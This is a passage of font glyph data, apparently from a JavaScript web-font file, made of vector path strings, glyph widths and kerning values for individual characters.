,0,17,4,26,12v9,8,16,12,21,12v7,0,12,-2,16,-6v4,-4,6,-6,7,-6v4,0,6,1,6,5xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"56,-214v0,1,0,1,-1,2v-24,46,-36,92,-36,137v0,45,12,90,36,136v1,1,1,2,1,3v0,4,-2,6,-6,6v-3,0,-8,-8,-15,-24v-18,-39,-27,-79,-27,-121v0,-42,9,-82,27,-121v7,-16,12,-24,15,-24v4,0,6,2,6,6","w":63},{"d":"193,-5v0,4,-2,5,-6,5v-3,0,-4,-1,-5,-4r-31,-125r-45,94v-1,3,-4,4,-6,4v-2,0,-4,-1,-5,-4r-45,-94r-32,125v-1,3,-2,4,-5,4v-4,0,-5,-1,-5,-5r35,-140v1,-3,2,-5,5,-5v2,0,4,1,5,4r47,97r47,-97v1,-3,3,-4,5,-4v3,0,5,2,6,5","w":200},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"228,-110v0,23,-13,42,-37,56v-20,12,-43,18,-68,19r0,30v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-30v-25,-1,-48,-7,-68,-19v-24,-14,-36,-33,-36,-56v0,-23,12,-42,36,-56v20,-12,43,-18,68,-19r0,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29v25,1,48,7,68,19v24,14,37,33,37,56xm217,-110v0,-14,-7,-26,-19,-37v-10,-9,-22,-16,-37,-21v-12,-4,-25,-6,-38,-6r0,128v14,0,28,-3,40,-7v14,-5,26,-12,36,-21v12,-11,18,-23,18,-36xm112,-46r0,-128v-13,0,-25,2,-37,6v-15,5,-28,12,-38,21v-12,11,-18,23,-18,37v0,13,5,25,17,36v10,9,22,16,36,21v12,4,26,7,40,7","w":235},{"d":"143,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm73,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,2,-4,4,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm131,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,93","w":158},{"d":"150,-156v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-48,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r48,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37v0,-15,-5,-28,-15,-38v-10,-10,-22,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v18,0,33,7,45,19v12,12,18,27,18,45","w":157,"k":{"A":34,".":78,",":145}},{"d":"112,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm136,-146v0,1,-1,4,-2,5r-109,130r105,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-116,0v-4,0,-6,-2,-6,-5v0,-1,1,-3,2,-4r108,-130r-104,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r116,0v4,0,6,1,6,4","w":143},{"d":"173,-110v0,21,-7,38,-22,53v-15,15,-32,22,-53,22r-64,0r0,30v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29r64,0v21,0,38,7,53,22v15,15,22,32,22,53xm163,-110v0,-18,-6,-32,-19,-45v-13,-13,-28,-19,-46,-19r-64,0r0,128r64,0v18,0,33,-5,46,-18v13,-13,19,-28,19,-46","w":181},{"d":"113,-15v0,1,-1,2,-2,3v-7,8,-16,12,-28,12v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-30r-30,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r30,0r0,-58r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,58r30,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-30,0r0,30v0,8,3,14,9,20v6,6,13,9,21,9v5,0,10,-2,16,-5v6,-3,8,-5,8,-5v4,0,6,2,6,6","w":120},{"d":"166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,100v7,-11,17,-21,28,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm155,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":173},{"d":"81,-121v0,2,-2,4,-4,5r-31,10r0,66v0,8,2,14,8,20v6,6,13,9,21,9v4,0,6,2,6,6v0,4,-2,5,-6,5v-11,0,-20,-4,-28,-12v-8,-8,-12,-17,-12,-28r0,-62v-19,6,-29,9,-30,9v-4,0,-5,-1,-5,-5v0,-2,2,-4,4,-5r31,-11r0,-100v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,96v19,-6,28,-9,29,-9v3,0,6,2,6,6","w":88},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r129,0r0,-99v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209","w":196},{"d":"127,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,14,-3,20,-9v6,-6,9,-13,9,-21r0,-127v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,127","w":142},{"d":"104,-284v0,2,-1,3,-3,4r-34,24r-3,0r-3,0r-35,-24v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r31,-22v1,-1,2,-1,3,-1v4,0,6,2,6,6xm127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209xm150,-63v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,87r53,0v18,0,33,7,45,19v12,12,18,27,18,45xm139,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":196},{"d":"266,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-226,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,278","w":289},{"d":"111,-214v0,2,0,3,-2,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"180,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm99,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140xm88,-75v0,2,0,3,-1,4r-70,69v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r66,-66r-66,-66v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v1,0,3,0,4,1r70,70v1,1,1,2,1,4","w":187},{"d":"121,41v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-41r-81,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,186","w":144},{"d":"111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"123,-145v0,4,-1,6,-5,6r-47,0r0,134v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-134r-47,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r105,0v4,0,5,1,5,5","w":130},{"d":"150,-156v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-48,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r48,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37v0,-15,-5,-28,-15,-38v-10,-10,-22,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v18,0,33,7,45,19v12,12,18,27,18,45","w":157},{"d":"158,-5v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm181,-110v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5v0,-4,2,-5,6,-5r116,0v4,0,5,1,5,5","w":235},{"d":"88,-75v0,4,-1,5,-5,5r-70,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6","w":96,"k":{"7":41,"2":54}},{"d":"313,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32v-29,0,-55,-10,-76,-30v-21,-20,-33,-46,-34,-75r-59,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r59,0v1,-29,13,-55,34,-75v21,-20,47,-30,76,-30v30,0,57,11,78,32v21,21,32,48,32,78xm302,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":320},{"d":"228,-273v0,4,-2,6,-6,6r-209,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r209,0v4,0,6,1,6,5xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"220,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-70,0v-4,0,-5,-1,-5,-5r0,-100r-30,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r30,0r0,-99v0,-4,1,-6,5,-6r70,0v30,0,57,11,78,32v21,21,32,48,32,78xm209,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,94r29,0v4,0,6,1,6,5v0,4,-2,5,-6,5r-29,0r0,94r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":227},{"d":"228,-215v0,1,-17,34,-49,99r-56,112v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-56,-112v-32,-65,-48,-98,-48,-99v0,-4,1,-5,5,-5v2,0,4,1,5,3r100,200r99,-200v1,-2,3,-3,5,-3v4,0,6,1,6,5","w":227,"k":{"r":7,"o":16,"e":16,"a":12,"A":53,";":12,".":51,"-":20,",":76}},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93xm115,29v0,11,-3,21,-11,29v-8,8,-18,12,-29,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,21,4,29,12v8,8,11,17,11,28","w":142},{"d":"112,-168v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-42,-43r-43,43v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4r47,-46v1,-1,2,-2,3,-2v2,0,3,1,4,2r47,46v1,1,2,3,2,4","w":119},{"d":"61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":68},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"127,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"158,-145v0,2,-6,9,-18,21v12,14,18,30,18,49v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-19,0,-35,-6,-49,-18v-12,12,-19,18,-21,18v-4,0,-5,-1,-5,-5v0,-2,6,-9,18,-21v-12,-14,-18,-30,-18,-49v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v19,0,35,6,49,18v12,-12,19,-18,21,-18v4,0,5,1,5,5xm124,-124v-12,-10,-25,-15,-41,-15v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,16,5,29,15,41xm147,-75v0,-16,-5,-30,-15,-42r-91,91v12,10,26,15,42,15v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"123,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r35,23v2,1,2,3,2,5xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"135,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-2r-54,-65r-53,65v-1,1,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r55,-66r-55,-66v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v2,0,3,1,4,2r54,64r54,-64v1,-1,2,-2,4,-2v4,0,6,1,6,5v0,1,-1,3,-2,4r-55,66r56,66v1,1,1,3,1,4","w":142},{"d":"118,-263v0,8,-3,15,-8,20v-5,5,-11,7,-19,7v-8,0,-15,-2,-20,-7v-5,-5,-8,-12,-8,-20v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139xm107,-263v0,-5,-2,-8,-5,-11v-3,-3,-6,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,8,-1,11,-4v3,-3,5,-7,5,-12","w":181},{"d":"164,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm94,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"158,-145v0,4,-1,6,-5,6r-60,-2r43,42v1,1,2,2,2,3v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-41,-43r1,60v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r2,-60r-42,43v-1,1,-2,2,-3,2v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-3r43,-42r-60,2v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r60,1r-43,-41v-1,-1,-2,-3,-2,-4v0,-4,2,-6,6,-6v1,0,2,1,3,2r42,43r-2,-59v0,-4,2,-6,6,-6v4,0,5,2,5,6r-1,59r41,-43v1,-1,3,-2,4,-2v4,0,6,2,6,6v0,1,-1,3,-2,4r-43,41r60,-1v4,0,5,1,5,5"},{"d":"158,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"201,-137v0,23,-9,43,-25,59v-16,16,-35,24,-58,24v-15,0,-29,-6,-40,-17v-11,-11,-16,-24,-16,-39v0,-15,5,-28,16,-39v11,-11,25,-17,40,-17v15,0,28,6,39,17v11,11,16,24,16,39v0,9,-1,17,-5,25v15,-14,22,-32,22,-52v0,-20,-7,-37,-21,-51v-14,-14,-31,-21,-51,-21v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-2,4,-2v4,0,5,2,5,6v0,1,0,3,-1,4v-21,22,-47,32,-78,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v23,0,42,8,58,24v16,16,25,36,25,59xm163,-110v0,-12,-5,-23,-14,-32v-9,-9,-19,-13,-31,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32v0,12,4,23,13,32v9,9,20,13,32,13v12,0,22,-4,31,-13v9,-9,14,-20,14,-32","w":208},{"d":"121,-145v0,4,-1,6,-5,6r-82,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r87,0v4,0,5,1,5,5","w":128},{"d":"34,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-278v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,278","w":51},{"d":"34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"220,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v21,0,37,10,47,29v10,-19,25,-29,46,-29v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":235},{"d":"243,-63v0,18,-6,33,-18,45v-12,12,-28,18,-46,18r-57,0v-4,0,-6,-1,-6,-5r0,-204r-111,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r117,0v4,0,5,2,5,6r0,87r53,0v18,0,33,7,45,19v12,12,18,27,18,45xm232,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":250},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"250,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,2,2,3v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-105v0,1,0,3,-1,4r-105,104v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r101,-101r-101,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,3,1,4,2r105,104v1,1,1,3,1,4r0,-104v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6","w":257},{"d":"115,-284v0,2,-2,4,-4,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,6,2,6,6xm142,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-2,-1,-3,-2r-105,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r105,-104v1,-1,2,-2,3,-2v4,0,6,2,6,6","w":149},{"d":"113,-195v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,1